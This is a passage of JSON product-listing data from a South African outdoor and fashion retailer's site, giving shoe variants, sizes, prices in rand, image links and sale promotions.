Leve -  Taupe","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106635604_C21_1?%24large%24","title":"Birkenstock Boston Leve -  Taupe"},{"alt":"Birkenstock Boston Leve -  Taupe","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106635604_C21_2?%24large%24","title":"Birkenstock Boston Leve -  Taupe"}],"variationAttributes":[{"id":"color","values":[{"value":"Taupe"}]}],"viewType":"large"},{"images":[{"alt":"Birkenstock Boston Leve -  Taupe","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106635604_C21_1?%24small%24","title":"Birkenstock Boston Leve -  Taupe"},{"alt":"Birkenstock Boston Leve -  Taupe","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106635604_C21_2?%24small%24","title":"Birkenstock Boston Leve -  Taupe"}],"variationAttributes":[{"id":"color","values":[{"value":"Taupe"}]}],"viewType":"small"},{"images":[{"alt":"Birkenstock Boston Leve -  Taupe","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106635604_C21_1?%24zoom%24","title":"Birkenstock Boston Leve -  Taupe"},{"alt":"Birkenstock Boston Leve -  Taupe","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106635604_C21_2?%24zoom%24","title":"Birkenstock Boston Leve -  Taupe"}],"variationAttributes":[{"id":"color","values":[{"value":"Taupe"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fbirkenstock-boston-leve\u002F106635604-C21.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106635604-C21","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106635604-C21","item_name":"Birkenstock Boston Leve","item_brand":"Birkenstock","item_variant":"Taupe","item_category":"Poetry","product_type":"variation_group","price":3899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Daphne Slingback Pumps -  Camel","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104825115_C24_1","title":"Daphne Slingback Pumps -  Camel"},"price":1299,"pricePerUnit":1299,"priceRanges":[{"maxPrice":1299,"minPrice":1299,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"104825115-C24","productName":"Daphne Slingback Pumps","productType":{"variationGroup":true},"representedProduct":{"id":"104825139"},"variants":[{"name":"Daphne Slingback Pumps","price":1299,"productId":"104825139","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Camel","size":"EU 41"}},{"name":"Daphne Slingback Pumps","price":1299,"productId":"104825140","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Camel","size":"EU 40"}},{"name":"Daphne Slingback Pumps","price":1299,"productId":"104830154","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Camel","size":"EU 39"}},{"name":"Daphne Slingback Pumps","price":1299,"productId":"104830155","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Camel","size":"EU 38"}},{"name":"Daphne Slingback Pumps","price":1299,"productId":"104830156","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Camel","size":"EU 37"}},{"name":"Daphne Slingback Pumps","price":1299,"productId":"104830157","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Camel","size":"EU 36"}}],"variationGroups":[{"position":609,"productId":"104825115-C24","variationValues":{"color":"Camel"}}],"imageGroups":[{"images":[{"alt":"Daphne Slingback Pumps -  Camel","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104825115_C24_1?%24large%24","title":"Daphne Slingback Pumps -  Camel"},{"alt":"Daphne Slingback Pumps -  Camel","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104825115_C24_2?%24large%24","title":"Daphne Slingback Pumps -  Camel"}],"variationAttributes":[{"id":"color","values":[{"value":"Camel"}]}],"viewType":"large"},{"images":[{"alt":"Daphne Slingback Pumps -  Camel","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104825115_C24_1?%24small%24","title":"Daphne Slingback Pumps -  Camel"},{"alt":"Daphne Slingback Pumps -  Camel","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104825115_C24_2?%24small%24","title":"Daphne Slingback Pumps -  Camel"}],"variationAttributes":[{"id":"color","values":[{"value":"Camel"}]}],"viewType":"small"},{"images":[{"alt":"Daphne Slingback Pumps -  Camel","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104825115_C24_1?%24zoom%24","title":"Daphne Slingback Pumps -  Camel"},{"alt":"Daphne Slingback Pumps -  Camel","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104825115_C24_2?%24zoom%24","title":"Daphne Slingback Pumps -  Camel"}],"variationAttributes":[{"id":"color","values":[{"value":"Camel"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fdaphne-slingback-pumps\u002F104825115-C24.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"104825115-C24","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104825115-C24","item_name":"Daphne Slingback Pumps","item_brand":"Poetry","item_variant":"Camel","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1299}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Mindy Leather Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C01_1","title":"Mindy Leather Loafer -  Black"},"price":1599,"pricePerUnit":1599,"priceRanges":[{"maxPrice":1599,"minPrice":1599,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"102735071-C01","productName":"Mindy Leather Loafer","productType":{"variationGroup":true},"representedProduct":{"id":"102730237"},"variants":[{"name":"Mindy Leather Loafer","price":1599,"productId":"102735094","tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}},{"name":"Mindy Leather Loafer","price":1599,"productId":"102735108","tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}},{"name":"Mindy Leather Loafer","price":1599,"productId":"102730227","tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}},{"name":"Mindy Leather Loafer","price":1599,"productId":"102730237","tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Mindy Leather Loafer","price":1599,"productId":"102735091","tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}},{"name":"Mindy Leather Loafer","price":1599,"productId":"102735106","tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 42"}},{"name":"Mindy Leather Loafer","price":1599,"productId":"102735107","tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}}],"variationGroups":[{"position":1202,"productId":"102735071-C01","variationValues":{"color":"Black"}},{"position":1184,"productId":"102735071-C29","variationValues":{"color":"Burgundy"}}],"imageGroups":[{"images":[{"alt":"Mindy Leather Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C01_1?%24large%24","title":"Mindy Leather Loafer -  Black"},{"alt":"Mindy Leather Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C01_2?%24large%24","title":"Mindy Leather Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Mindy Leather Loafer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C29_1?%24large%24","title":"Mindy Leather Loafer -  Burgundy"},{"alt":"Mindy Leather Loafer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C29_2?%24large%24","title":"Mindy Leather Loafer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Mindy Leather Loafer -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C22_1?%24large%24","title":"Mindy Leather Loafer -  Tan"},{"alt":"Mindy Leather Loafer -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C22_2?%24large%24","title":"Mindy Leather Loafer -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"Mindy Leather Loafer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C09_1?%24large%24","title":"Mindy Leather Loafer -  White"},{"alt":"Mindy Leather Loafer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C09_2?%24large%24","title":"Mindy Leather Loafer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Mindy Leather Loafer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C01_1?%24large_PROD%24","title":"Mindy Leather Loafer -  black"},{"alt":"Mindy Leather Loafer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C01_2?%24large_PROD%24","title":"Mindy Leather Loafer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Mindy Leather Loafer -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C22_1?%24large_PROD%24","title":"Mindy Leather Loafer -  tan"},{"alt":"Mindy Leather Loafer -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C22_2?%24large_PROD%24","title":"Mindy Leather Loafer -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"large"},{"images":[{"alt":"Mindy Leather Loafer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C09_1?%24large_PROD%24","title":"Mindy Leather Loafer -  white"},{"alt":"Mindy Leather Loafer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C09_2?%24large_PROD%24","title":"Mindy Leather Loafer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"large"},{"images":[{"alt":"Mindy Leather Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C01_1?%24small%24","title":"Mindy Leather Loafer -  Black"},{"alt":"Mindy Leather Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C01_2?%24small%24","title":"Mindy Leather Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Mindy Leather Loafer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C29_1?%24small%24","title":"Mindy Leather Loafer -  Burgundy"},{"alt":"Mindy Leather Loafer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C29_2?%24small%24","title":"Mindy Leather Loafer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Mindy Leather Loafer -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C22_1?%24small%24","title":"Mindy Leather Loafer -  Tan"},{"alt":"Mindy Leather Loafer -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C22_2?%24small%24","title":"Mindy Leather Loafer -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"Mindy Leather Loafer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C09_1?%24small%24","title":"Mindy Leather Loafer -  White"},{"alt":"Mindy Leather Loafer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C09_2?%24small%24","title":"Mindy Leather Loafer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Mindy Leather Loafer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C01_1?%24small_PROD%24","title":"Mindy Leather Loafer -  black"},{"alt":"Mindy Leather Loafer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C01_2?%24small_PROD%24","title":"Mindy Leather Loafer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Mindy Leather Loafer -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C22_1?%24small_PROD%24","title":"Mindy Leather Loafer -  tan"},{"alt":"Mindy Leather Loafer -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C22_2?%24small_PROD%24","title":"Mindy Leather Loafer -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"small"},{"images":[{"alt":"Mindy Leather Loafer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C09_1?%24small_PROD%24","title":"Mindy Leather Loafer -  white"},{"alt":"Mindy Leather Loafer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C09_2?%24small_PROD%24","title":"Mindy Leather Loafer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"small"},{"images":[{"alt":"Mindy Leather Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C01_1?%24zoom%24","title":"Mindy Leather Loafer -  Black"},{"alt":"Mindy Leather Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C01_2?%24zoom%24","title":"Mindy Leather Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Mindy Leather Loafer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C29_1?%24zoom%24","title":"Mindy Leather Loafer -  Burgundy"},{"alt":"Mindy Leather Loafer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C29_2?%24zoom%24","title":"Mindy Leather Loafer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"},{"images":[{"alt":"Mindy Leather Loafer -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C22_1?%24zoom%24","title":"Mindy Leather Loafer -  Tan"},{"alt":"Mindy Leather Loafer -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C22_2?%24zoom%24","title":"Mindy Leather Loafer -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"},{"images":[{"alt":"Mindy Leather Loafer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C09_1?%24zoom%24","title":"Mindy Leather Loafer -  White"},{"alt":"Mindy Leather Loafer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102735071_C09_2?%24zoom%24","title":"Mindy Leather Loafer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Mindy Leather Loafer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C01_1?%24zoom_PROD%24","title":"Mindy Leather Loafer -  black"},{"alt":"Mindy Leather Loafer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C01_2?%24zoom_PROD%24","title":"Mindy Leather Loafer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Mindy Leather Loafer -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C22_1?%24zoom_PROD%24","title":"Mindy Leather Loafer -  tan"},{"alt":"Mindy Leather Loafer -  tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C22_2?%24zoom_PROD%24","title":"Mindy Leather Loafer -  tan"}],"variationAttributes":[{"id":"color","values":[{"value":"tan"}]}],"viewType":"zoom"},{"images":[{"alt":"Mindy Leather Loafer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C09_1?%24zoom_PROD%24","title":"Mindy Leather Loafer -  white"},{"alt":"Mindy Leather Loafer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fpoetrystores\u002F102735071_C09_2?%24zoom_PROD%24","title":"Mindy Leather Loafer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fmindy-leather-loafer\u002F102735071-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"102735071-C01","colorSwatch":null},{"productId":"102735071-C29","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"102735071-C01","item_name":"Mindy Leather Loafer","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1599}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_1","title":"Helen Leather Ballet Pump -  Fatigue"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":899,"minPrice":899,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"106715654-C79","productName":"Helen Leather Ballet Pump","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionId":"always-on-sale"}],"productType":{"variationGroup":true},"representedProduct":{"id":"106710748"},"variants":[{"name":"Helen Leather Ballet Pump","price":899,"productId":"106710748","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"EU 42"}},{"name":"Helen Leather Ballet Pump","price":899,"productId":"106710749","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"EU 41"}},{"name":"Helen Leather Ballet Pump","price":899,"productId":"106710750","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"EU 40"}},{"name":"Helen Leather Ballet Pump","price":899,"productId":"106710751","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"EU 39"}},{"name":"Helen Leather Ballet Pump","price":899,"productId":"106710752","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"EU 38"}},{"name":"Helen Leather Ballet Pump","price":899,"productId":"106710753","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"EU 37"}},{"name":"Helen Leather Ballet Pump","price":899,"productId":"106715703","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"EU 36"}}],"variationGroups":[{"position":501,"productId":"106715654-C79","variationValues":{"color":"Fatigue"}},{"position":499,"productId":"106715654-C54","variationValues":{"color":"Blue"}}],"imageGroups":[{"images":[{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_1?%24large%24","title":"Helen Leather Ballet Pump -  Blue"},{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_2?%24large%24","title":"Helen Leather Ballet Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_1?%24large%24","title":"Helen Leather Ballet Pump -  Fatigue"},{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_2?%24large%24","title":"Helen Leather Ballet Pump -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_1?%24small%24","title":"Helen Leather Ballet Pump -  Blue"},{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_2?%24small%24","title":"Helen Leather Ballet Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_1?%24small%24","title":"Helen Leather Ballet Pump -  Fatigue"},{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_2?%24small%24","title":"Helen Leather Ballet Pump -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_1?%24zoom%24","title":"Helen Leather Ballet Pump -  Blue"},{"alt":"Helen Leather Ballet Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C54_2?%24zoom%24","title":"Helen Leather Ballet Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_1?%24zoom%24","title":"Helen Leather Ballet Pump -  Fatigue"},{"alt":"Helen Leather Ballet Pump -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715654_C79_2?%24zoom%24","title":"Helen Leather Ballet Pump -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fhelen-leather-ballet-pump\u002F106715654-C79.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"2.0","c_turntoReviewCount":0,"c_promotions":[{"id":"always-on-sale","name":"always-on-sale","details":null,"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","label":"Sale","bgColor":"#FFFFFF","textColor":"#800000","imageUrl":null}],"c_colorSwatches":[{"productId":"106715654-C79","colorSwatch":null},{"productId":"106715654-C54","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106715654-C79","item_name":"Helen Leather Ballet Pump","item_brand":"Poetry","item_variant":"Fatigue","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":899,"promotion_id":"always-on-sale","promotion_name":"always-on-sale"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Dolly Animal Double Buckle Slingback Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715653_C15_1","title":"Dolly Animal Double Buckle Slingback Mule -  Brown"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":1299,"minPrice":1299,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":899,"minPrice":899,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"106715653-C15","productName":"Dolly Animal Double Buckle Slingback Mule","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionId":"always-on-sale"}],"productType":{"variationGroup":true},"representedProduct":{"id":"106710710"},"variants":[{"name":"Dolly Animal Double Buckle Slingback Mule","price":899,"productId":"106710708","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 41"}},{"name":"Dolly Animal Double Buckle Slingback Mule","price":899,"productId":"106710709","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% 